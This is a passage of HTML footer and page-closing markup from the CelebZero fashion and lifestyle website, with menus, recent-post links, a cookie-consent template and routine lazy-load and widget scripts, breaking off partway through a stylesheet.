						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__26414710  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__60840011" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__60840011" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__60840011block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__60840011 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__60840011 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__60840011 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__60840011.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="f5443f65ea97eb4aa856d29e-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__60840011 = new penciBlock();penci_block_6__60840011.blockID="penci_block_6__60840011";penci_block_6__60840011.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__60840011","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__60840011.content="";penciBlocksArray.push(penci_block_6__60840011);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="f5443f65ea97eb4aa856d29e-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-56207819"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="f5443f65ea97eb4aa856d29e-module" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
			<script type="f5443f65ea97eb4aa856d29e-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">Your Guide to the Finest Gatwick Airport Hotels</a>
					<a href="https://celebzero.com/web-stories/womens-jumpers/">womens jumpers</a>
					<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable</a>
					<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">Wear Your Style with Lululemon- Top 5 grandad collar shirts</a>
					<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">VRBO Copper Mountain offering the Best Hospitality</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles 